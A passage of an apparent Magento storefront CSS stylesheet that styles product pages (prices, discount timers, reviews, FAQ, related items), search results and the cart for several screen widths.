  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 36px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 24px;
  }
  .catalog-product-view .column.main .block.related .products-upsell {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 18px;
    font-weight: 600;
    padding: 5px 3%;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 40px;
    height: 42px;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .surpriseMay a {
    width: 66.375%;
    height: 18.595%;
    left: 0.75%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 57.851%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 3.719%;
  }
}
@media screen and (max-width: 408px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 12px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 20px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    padding: 15px 3% 6px;
  }
}
@media screen and (max-width: 379px) {
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .label,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    float: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    width: 190px;
    margin: 0 auto 10px;
  }
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../images/icon/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
#buyer-protection,
#description {
  font-size: 18px;
}
#description a {
  color: #10396f;
  font-weight: 600;
  text-decoration: underline;
}
#description table:not(.custom) {
  font-size: 15px;
  width: 100% !important;
  border: solid #333;
  border-width: 1px 0 0 1px;
  color: #333;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 20px;
}
#description table:not(.custom) tr {
  height: 30px;
  line-height: 30px;
}
#description table:not(.custom) tr td {
  padding: 3px 5px;
  text-align: left;
  border: solid #333;
  border-width: 0 1px 1px 0;
  width: auto !important;
  word-break: break-all;
}
#description table.custom {
  font-family: 'proxima_novaregular' !important;
  max-width: none;
  height: auto !important;
  line-height: 1.3;
  background: #fff;
  border: 0;
  display: inline-block;
}
#description table.custom > tbody,
#description table.custom > tbody > tr {
  height: auto !important;
  display: block;
}
#description table.custom td {
  width: 50% !important;
  height: auto !important;
  text-align: center;
  border: 0;
}
#description table.custom td img {
  margin: auto;
}
#description table.custom pre {
  white-space: normal;
}
@media screen and (max-width: 767px) {
  #description table.custom {
    font-size: 15px;
    width: 108% !important;
    padding: 30px calc(4% - 10px);
    margin: 0 -4% 20px;
  }
}
@media screen and (min-width: 1200px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 23px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 17px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 46px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 80px;
    height: 40px;
    vertical-align: middle;
    margin-left: 8px;
    margin-top: -12px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 26px;
    margin-right: 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 4px 2px 7px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    font-size: 18px;
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 14px;
    width: 16px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
    font-size: 20px;
    width: 140px;
    line-height: 50px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
    width: calc(100% - 140px) !important;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
    color: #6B6B6B;
    font-size: 18px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 20px;
    line-height: 1;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 140px;
  }
  #description table.custom {
    font-size: 22px;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 60px;
    height: 30px;
    vertical-align: text-bottom;
    margin-bottom: -3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 2px 2px 3px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 12px;
    width: 13px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 1px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 120px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 18px;
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField > .control {
    width: calc(100% - 120px) !important;
  }
  #description table.custom {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view.page-layout-1column .column.main .product-info-main {
    width: 55%;
    float: right;
  }
  .catalog-product-view.page-layout-1column .column.main .product.media {
    width: 40%;
  }
  .product.media {
    margin-bottom: 25px;
    float: left;
  }
  .catalog-product-view .breadcrumbs {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    display: block;
  }
  .catalog-product-view .column.main .product.media {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
    bottom: 120px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    top: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: 5%;
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 30%;
    top: 11.5%;
    right: -8%;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 20px 0 10px;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl svg {
    width: 32px !important;
    height: 32px !important;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder .fotorama__stage {
    border: 1px solid #ced9df;
    margin-bottom: 16px;
  }
  .catalog-product-view .column.main .product-info-main {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: 15px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    line-height: 1.3;
    padding: 0 0 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    margin-bottom: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
    font-size: 22px;
    line-height: 40px;
    text-transform: uppercase;
    margin-right: 0;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
    width: 40px;
    height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
    width: 46px;
    height: 40px;
    margin: 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions > button.tocart {
    font-size: 25px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    width: 100%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active {
    display: block;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 30px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 16px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 60px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 34px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 18px;
    margin-top: 17px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 60px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 20px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 25px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 16px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    color: #686868;
    margin: 16px 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 40px 0 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 22px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 30px;
    margin: 0 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 580px;
    padding: 40px 40px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 60px;
    width: 60px;
    line-height: 60px;
    position: absolute;
    top: 6px;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .submit,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .next {
    margin-top: 35px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 50px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field textarea {
    min-height: 120px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 78px;
    height: 80px;
  }
  .catalog-product-view .column.main .block.related:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item {
    width: 23.5%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:not(:nth-child(4n)),
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(3n) {
    margin-right: 2%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(4n) {
    margin-right: 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField .showMoreColor {
    width: 100%;
    margin: 15px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 20px;
    font-weight: 600;
    padding: 5px 0;
  }
  .catalog-product-view .surpriseMay a {
    width: 53%;
    height: 18.896%;
    left: 11%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 52.229%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 8.280%;
  }
  #description table.custom {
    width: calc(100% + 40px) !important;
    padding: 30px 10px;
    margin: 0 -20px 20px;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-product-view .breadcrumbs {
    padding-left: 10px;
  }
  .catalog-product-view .product-info-main {
    width: calc(54% - 60px) !important;
    margin-right: 60px;
  }
  .catalog-product-view .product.media {
    width: calc(42% - 60px) !important;
    margin-left: 60px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 820px) and (min-width: 768px) {
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper > .at-icon-wrapper {
    width: 29px !important;
    height: 29px !important;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper svg {
    width: 29px !important;
    height: 29px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 885px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 8px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 13px;
    display: block;
  }
}
.catalogsearch-result-index .breadcrumbs,
.catalogsearch-result-index #map-popup-click-for-price {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .filterTitleBtn {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .message.notice {
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  padding: 13px 0 10px;
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 6% 0 3.5%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 32%;
  }
}
@media screen and (max-width: 767px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 20px 5% 15px;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 1.6rem;
  }
}
@media screen and (min-width: 1200px) {
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 22%;
  }
}
@media screen and (min-width: 1300px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 5% 0 5.8%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalogsearch-result-index .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .catalogsearch-result-index .breadcrumbs,
  .catalogsearch-result-index .page-title-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 2.3rem;
  }
  .catalogsearch-result-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    float: right;
  }
  .catalogsearch-result-index #maincontent .columns .search.results {
    padding-top: 13px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
    padding-top: 20px;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-compare,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-reorder {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist {
    margin-bottom: 20px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title .counter {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .subtitle {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .empty {
    font-size: 17px;
    padding: 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .actions-toolbar {
    text-align: center;
    text-decoration: underline;
    padding-top: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item {
    padding: 10px 6% 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item:not(:last-child) {
    border-bottom: 1px solid #ccc;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-photo {
    width: 75px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details {
    width: calc(100% - 75px);
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-name {
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.2;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box {
    font-size: 1.6rem;
    font-weight: 600;
    text-align: center;
    margin: 3px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .price-label,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .old-price {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    color: #fff;
    width: 100%;
    line-height: 22px;
    background: #10396F;
    border: 0;
    border-radius: 0;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button {
    margin-bottom: 3px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    text-align: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a span {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a::after {
    content: "Remove";
  }
  .catalogsearch-result-index .breadcrumbs {
    padding-top: 10px;
    display: block;
  }
}
.checkout-cart-index .cart.main.actions,
.checkout-cart-index .go-back,
.checkout-cart-index .page-footer,
.checkout-cart-index .copyright {
  display: none;
}
.checkout-cart-index .page.messages {
  max-width: 1200px;
  margin: auto;
  margin-top: 20px;
}
.checkout-cart-index .page-title-wrapper {
  border-bottom: 1px solid #CED9D5;
}
.checkout-cart-index .page-title-wrapper .page-title {
  color: #000;
}
.checkout-cart-index .go-back {
  text-align: right;
}
.checkout-cart-index .go-back a {
  background-color: #10396f;
  color: #fff;
  display: inline-block;
  padding: 10px 20px;
}
.checkout-cart-index .cart-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.checkout-cart-index .cart-container .form-cart {
